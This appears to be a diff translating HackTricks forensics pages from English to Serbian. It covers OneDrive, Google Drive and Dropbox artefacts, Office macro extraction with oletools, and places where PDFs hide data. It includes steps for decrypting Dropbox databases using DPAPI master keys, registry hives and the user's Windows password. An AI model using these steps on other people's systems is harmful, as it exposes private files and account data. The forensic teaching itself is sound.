<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** uz pomoć najnaprednijih alata zajednice na svetu.\
|
||||
Danas dobijte pristup:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## OneDrive
|
||||
|
||||
In Windows, you can find the OneDrive folder in `\Users\<username>\AppData\Local\Microsoft\OneDrive`. And inside `logs\Personal` it's possible to find the file `SyncDiagnostics.log` which contains some interesting data regarding the synchronized files:
|
||||
Na Windows-u, OneDrive folder se može pronaći u `\Users\<korisničko_ime>\AppData\Local\Microsoft\OneDrive`. A unutar `logs\Personal` foldera moguće je pronaći datoteku `SyncDiagnostics.log` koja sadrži neke zanimljive podatke u vezi sa sinhronizovanim datotekama:
|
||||
|
||||
* Size in bytes
|
||||
* Creation date
|
||||
* Modification date
|
||||
* Number of files in the cloud
|
||||
* Number of files in the folder
|
||||
* **CID**: Unique ID of the OneDrive user
|
||||
* Report generation time
|
||||
* Size of the HD of the OS
|
||||
* Veličina u bajtovima
|
||||
* Datum kreiranja
|
||||
* Datum modifikacije
|
||||
* Broj datoteka u oblaku
|
||||
* Broj datoteka u folderu
|
||||
* **CID**: Jedinstveni ID OneDrive korisnika
|
||||
* Vreme generisanja izveštaja
|
||||
* Veličina HD-a operativnog sistema
|
||||
|
||||
Once you have found the CID it's recommended to **search files containing this ID**. You may be able to find files with the name: _**\<CID>.ini**_ and _**\<CID>.dat**_ that may contain interesting information like the names of files synchronized with OneDrive.
|
||||
Kada pronađete CID, preporučuje se **pretraga datoteka koje sadrže ovaj ID**. Moguće je pronaći datoteke sa imenom: _**\<CID>.ini**_ i _**\<CID>.dat**_ koje mogu sadržati zanimljive informacije poput imena datoteka sinhronizovanih sa OneDrive-om.
|
||||
|
||||
## Google Drive
|
||||
|
||||
In Windows, you can find the main Google Drive folder in `\Users\<username>\AppData\Local\Google\Drive\user_default`\
|
||||
This folder contains a file called Sync\_log.log with information like the email address of the account, filenames, timestamps, MD5 hashes of the files, etc. Even deleted files appear in that log file with its corresponding MD5.
|
||||
Na Windows-u, glavni Google Drive folder se može pronaći u `\Users\<korisničko_ime>\AppData\Local\Google\Drive\user_default`\
|
||||
Ovaj folder sadrži datoteku nazvanu Sync\_log.log sa informacijama poput adrese e-pošte naloga, imena datoteka, vremenskih oznaka, MD5 heševa datoteka, itd. Čak i obrisane datoteke se pojavljuju u toj log datoteci sa odgovarajućim MD5 vrednostima.
|
||||
|
||||
The file **`Cloud_graph\Cloud_graph.db`** is a sqlite database which contains the table **`cloud_graph_entry`**. In this table you can find the **name** of the **synchronized** **files**, modified time, size, and the MD5 checksum of the files.
|
||||
Datoteka **`Cloud_graph\Cloud_graph.db`** je sqlite baza podataka koja sadrži tabelu **`cloud_graph_entry`**. U ovoj tabeli možete pronaći **ime** **sinhronizovanih** **datoteka**, vreme izmene, veličinu i MD5 kontrolnu sumu datoteka.
|
||||
|
||||
The table data of the database **`Sync_config.db`** contains the email address of the account, the path of the shared folders and the Google Drive version.
|
||||
Podaci tabele baze podataka **`Sync_config.db`** sadrže adresu e-pošte naloga, putanje deljenih foldera i verziju Google Drive-a.
|
||||
|
||||
## Dropbox
|
||||
|
||||
Dropbox uses **SQLite databases** to manage the files. In this\
|
||||
You can find the databases in the folders:
|
||||
Dropbox koristi **SQLite baze podataka** za upravljanje datotekama. U ovim\
|
||||
Baze podataka se mogu pronaći u folderima:
|
||||
|
||||
* `\Users\<username>\AppData\Local\Dropbox`
|
||||
* `\Users\<username>\AppData\Local\Dropbox\Instance1`
|
||||
* `\Users\<username>\AppData\Roaming\Dropbox`
|
||||
* `\Users\<korisničko_ime>\AppData\Local\Dropbox`
|
||||
* `\Users\<korisničko_ime>\AppData\Local\Dropbox\Instance1`
|
||||
* `\Users\<korisničko_ime>\AppData\Roaming\Dropbox`
|
||||
|
||||
And the main databases are:
|
||||
A glavne baze podataka su:
|
||||
|
||||
* Sigstore.dbx
|
||||
* Filecache.dbx
|
||||
* Deleted.dbx
|
||||
* Config.dbx
|
||||
|
||||
The ".dbx" extension means that the **databases** are **encrypted**. Dropbox uses **DPAPI** ([https://docs.microsoft.com/en-us/previous-versions/ms995355(v=msdn.10)?redirectedfrom=MSDN](https://docs.microsoft.com/en-us/previous-versions/ms995355\(v=msdn.10\)?redirectedfrom=MSDN))
|
||||
Ekstenzija ".dbx" znači da su **baze podataka** **šifrovane**. Dropbox koristi **DPAPI** ([https://docs.microsoft.com/en-us/previous-versions/ms995355(v=msdn.10)?redirectedfrom=MSDN](https://docs.microsoft.com/en-us/previous-versions/ms995355\(v=msdn.10\)?redirectedfrom=MSDN))
|
||||
|
||||
To understand better the encryption that Dropbox uses you can read [https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html](https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html).
|
||||
Da biste bolje razumeli šifrovanje koje Dropbox koristi, možete pročitati [https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html](https://blog.digital-forensics.it/2017/04/brush-up-on-dropbox-dbx-decryption.html).
|
||||
|
||||
However, the main information is:
|
||||
Međutim, glavne informacije su:
|
||||
|
||||
* **Entropy**: d114a55212655f74bd772e37e64aee9b
|
||||
* **Salt**: 0D638C092E8B82FC452883F95F355B8E
|
||||
* **Algorithm**: PBKDF2
|
||||
* **Iterations**: 1066
|
||||
* **Entropija**: d114a55212655f74bd772e37e64aee9b
|
||||
* **So**: 0D638C092E8B82FC452883F95F355B8E
|
||||
* **Algoritam**: PBKDF2
|
||||
* **Iteracije**: 1066
|
||||
|
||||
Apart from that information, to decrypt the databases you still need:
|
||||
Osim tih informacija, za dešifrovanje baza podataka vam je još uvek potrebno:
|
||||
|
||||
* The **encrypted DPAPI key**: You can find it in the registry inside `NTUSER.DAT\Software\Dropbox\ks\client` (export this data as binary)
|
||||
* The **`SYSTEM`** and **`SECURITY`** hives
|
||||
* The **DPAPI master keys**: Which can be found in `\Users\<username>\AppData\Roaming\Microsoft\Protect`
|
||||
* The **username** and **password** of the Windows user
|
||||
* **Šifrovani DPAPI ključ**: Možete ga pronaći u registru unutar `NTUSER.DAT\Software\Dropbox\ks\client` (izvezite ove podatke kao binarne)
|
||||
* **`SYSTEM`** i **`SECURITY`** registarske ključeve
|
||||
* **DPAPI master ključeve**: Koje možete pronaći u `\Users\<korisničko_ime>\AppData\Roaming\Microsoft\Protect`
|
||||
* **Korisničko ime** i **lozinku** Windows korisnika
|
||||
|
||||
Then you can use the tool [**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi\_data\_decryptor.html)**:**
|
||||
Zatim možete koristiti alatku [**DataProtectionDecryptor**](https://nirsoft.net/utils/dpapi\_data\_decryptor.html)**:**
|
||||
|
||||
.png>)
|
||||
|
||||
If everything goes as expected, the tool will indicate the **primary key** that you need to **use to recover the original one**. To recover the original one, just use this [cyber\_chef receipt](https://gchq.github.io/CyberChef/#recipe=Derive\_PBKDF2\_key\(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D\)) putting the primary key as the "passphrase" inside the receipt.
|
||||
|
||||
The resulting hex is the final key used to encrypt the databases which can be decrypted with:
|
||||
Ako sve ide kako se očekuje, alatka će pokazati **primarni ključ** koji vam je potreban da biste **obnovili originalni ključ**. Da biste obnovili originalni ključ, jednostavno koristite ovaj [cyber\_chef recept](https://gchq.github.io/CyberChef/#recipe=Derive\_PBKDF2\_key\(%7B'option':'Hex','string':'98FD6A76ECB87DE8DAB4623123402167'%7D,128,1066,'SHA1',%7B'option':'Hex','string':'0D638C092E8B82FC452883F95F355B8E'%7D\)) stavljajući primarni ključ kao "passphrase" unutar recepta.
|
||||
|
||||
Dobijeni heksadecimalni kod je konačni ključ koji se koristi za šifrovanje baza podataka koje se mogu dešifrovati sa:
|
||||
```bash
|
||||
sqlite -k <Obtained Key> config.dbx ".backup config.db" #This decompress the config.dbx and creates a clear text backup in config.db
|
||||
```
|
||||
Baza podataka **`config.dbx`** sadrži:
|
||||
|
||||
The **`config.dbx`** database contains:
|
||||
* **Email**: Email korisnika
|
||||
* **usernamedisplayname**: Ime korisnika
|
||||
* **dropbox\_path**: Putanja gde se nalazi Dropbox folder
|
||||
* **Host\_id: Hash**: Koristi se za autentifikaciju na oblaku. Može se povući samo sa veba.
|
||||
* **Root\_ns**: Identifikator korisnika
|
||||
|
||||
* **Email**: The email of the user
|
||||
* **usernamedisplayname**: The name of the user
|
||||
* **dropbox\_path**: Path where the dropbox folder is located
|
||||
* **Host\_id: Hash** used to authenticate to the cloud. This can only be revoked from the web.
|
||||
* **Root\_ns**: User identifier
|
||||
Baza podataka **`filecache.db`** sadrži informacije o svim datotekama i fasciklama sinhronizovanim sa Dropbox-om. Tabela `File_journal` sadrži najkorisnije informacije:
|
||||
|
||||
The **`filecache.db`** database contains information about all the files and folders synchronized with Dropbox. The table `File_journal` is the one with more useful information:
|
||||
* **Server\_path**: Putanja gde se datoteka nalazi na serveru (ova putanja je prethodena `host_id`-om klijenta).
|
||||
* **local\_sjid**: Verzija datoteke
|
||||
* **local\_mtime**: Datum izmene
|
||||
* **local\_ctime**: Datum kreiranja
|
||||
|
||||
* **Server\_path**: Path where the file is located inside the server (this path is preceded by the `host_id` of the client).
|
||||
* **local\_sjid**: Version of the file
|
||||
* **local\_mtime**: Modification date
|
||||
* **local\_ctime**: Creation date
|
||||
Druge tabele u ovoj bazi podataka sadrže još interesantnih informacija:
|
||||
|
||||
Other tables inside this database contain more interesting information:
|
||||
|
||||
* **block\_cache**: hash of all the files and folders of Dropbox
|
||||
* **block\_ref**: Related the hash ID of the table `block_cache` with the file ID in the table `file_journal`
|
||||
* **mount\_table**: Share folders of dropbox
|
||||
* **deleted\_fields**: Dropbox deleted files
|
||||
* **block\_cache**: heš svih datoteka i fascikli Dropbox-a
|
||||
* **block\_ref**: Povezuje heš ID tabele `block_cache` sa ID-em datoteke u tabeli `file_journal`
|
||||
* **mount\_table**: Deljeni folderi Dropbox-a
|
||||
* **deleted\_fields**: Obrisane datoteke sa Dropbox-a
|
||||
* **date\_added**
|
||||
|
||||
<figure><img src="../../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** uz pomoć najnaprednijih alata zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,63 +1,60 @@
|
|||
# Office file analysis
|
||||
# Analiza Office fajlova
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da lako izgradite i **automatizujete radne tokove** uz pomoć najnaprednijih alata zajednice.\
|
||||
Danas dobijte pristup:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
|
||||
For further information check [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/). This is just a sumary:
|
||||
Za dalje informacije proverite [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/). Ovo je samo sažetak:
|
||||
|
||||
|
||||
Microsoft has created many office document formats, with two main types being **OLE formats** (like RTF, DOC, XLS, PPT) and **Office Open XML (OOXML) formats** (such as DOCX, XLSX, PPTX). These formats can include macros, making them targets for phishing and malware. OOXML files are structured as zip containers, allowing inspection through unzipping, revealing the file and folder hierarchy and XML file contents.
|
||||
Microsoft je kreirao mnogo formata za office dokumente, pri čemu su dva glavna tipa **OLE formati** (kao što su RTF, DOC, XLS, PPT) i **Office Open XML (OOXML) formati** (kao što su DOCX, XLSX, PPTX). Ovi formati mogu sadržati makroe, što ih čini metama za phishing i malver. OOXML fajlovi su strukturirani kao zip kontejneri, što omogućava inspekciju kroz dekompresiju, otkrivajući hijerarhiju fajlova i foldera i sadržaj XML fajlova.
|
||||
|
||||
To explore OOXML file structures, the command to unzip a document and the output structure are given. Techniques for hiding data in these files have been documented, indicating ongoing innovation in data concealment within CTF challenges.
|
||||
Za istraživanje struktura OOXML fajlova, daje se komanda za dekompresiju dokumenta i struktura izlaza. Tehnike za skrivanje podataka u ovim fajlovima su dokumentovane, što ukazuje na kontinuiranu inovaciju u prikrivanju podataka u okviru CTF izazova.
|
||||
|
||||
For analysis, **oletools** and **OfficeDissector** offer comprehensive toolsets for examining both OLE and OOXML documents. These tools help in identifying and analyzing embedded macros, which often serve as vectors for malware delivery, typically downloading and executing additional malicious payloads. Analysis of VBA macros can be conducted without Microsoft Office by utilizing Libre Office, which allows for debugging with breakpoints and watch variables.
|
||||
|
||||
Installation and usage of **oletools** are straightforward, with commands provided for installing via pip and extracting macros from documents. Automatic execution of macros is triggered by functions like `AutoOpen`, `AutoExec`, or `Document_Open`.
|
||||
Za analizu, **oletools** i **OfficeDissector** nude sveobuhvatne alate za ispitivanje kako OLE, tako i OOXML dokumenata. Ovi alati pomažu u identifikaciji i analizi ugrađenih makroa, koji često služe kao vektori za isporuku malvera, obično preuzimanje i izvršavanje dodatnih zlonamernih payloada. Analiza VBA makroa može se izvršiti bez Microsoft Office-a korišćenjem Libre Office-a, koji omogućava debagovanje sa prekidnim tačkama i promenljivim vrednostima.
|
||||
|
||||
Instalacija i korišćenje **oletools**-a su jednostavni, sa pruženim komandama za instalaciju putem pip-a i izdvajanje makroa iz dokumenata. Automatsko izvršavanje makroa pokreće se funkcijama poput `AutoOpen`, `AutoExec` ili `Document_Open`.
|
||||
```bash
|
||||
sudo pip3 install -U oletools
|
||||
olevba -c /path/to/document #Extract macros
|
||||
```
|
||||
|
||||
|
||||
<figure><img src="../../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** podržane najnaprednijim alatima zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,52 +1,52 @@
|
|||
# PDF File analysis
|
||||
# Analiza PDF fajlova
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** uz pomoć najnaprednijih alata zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
**For further details check: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)**
|
||||
**Za dalje detalje pogledajte: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)**
|
||||
|
||||
The PDF format is known for its complexity and potential for concealing data, making it a focal point for CTF forensics challenges. It combines plain-text elements with binary objects, which might be compressed or encrypted, and can include scripts in languages like JavaScript or Flash. To understand PDF structure, one can refer to Didier Stevens's [introductory material](https://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/), or use tools like a text editor or a PDF-specific editor such as Origami.
|
||||
PDF format je poznat po svojoj složenosti i potencijalu za prikrivanje podataka, što ga čini fokalnom tačkom za izazove forenzike CTF-a. On kombinuje elemente običnog teksta sa binarnim objektima, koji mogu biti komprimirani ili šifrovani, i mogu uključivati skripte u jezicima poput JavaScript-a ili Flash-a. Da biste razumeli strukturu PDF-a, možete se referisati na Didier Stevens-ov [uvodni materijal](https://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/), ili koristiti alate poput tekst editora ili PDF-specifičnog editora poput Origami-ja.
|
||||
|
||||
For in-depth exploration or manipulation of PDFs, tools like [qpdf](https://github.com/qpdf/qpdf) and [Origami](https://github.com/mobmewireless/origami-pdf) are available. Hidden data within PDFs might be concealed in:
|
||||
Za detaljnije istraživanje ili manipulaciju PDF-ovima, dostupni su alati poput [qpdf](https://github.com/qpdf/qpdf) i [Origami](https://github.com/mobmewireless/origami-pdf). Skriveni podaci unutar PDF-ova mogu biti prikriveni u:
|
||||
|
||||
* Invisible layers
|
||||
* XMP metadata format by Adobe
|
||||
* Incremental generations
|
||||
* Text with the same color as the background
|
||||
* Text behind images or overlapping images
|
||||
